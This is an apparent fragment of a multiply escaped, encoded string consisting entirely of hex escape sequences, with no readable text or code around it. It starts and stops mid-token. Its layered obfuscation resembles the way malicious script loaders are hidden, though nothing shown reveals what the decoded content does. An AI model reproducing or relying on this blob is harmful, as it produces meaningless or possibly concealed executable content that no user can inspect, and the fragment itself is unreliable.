5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31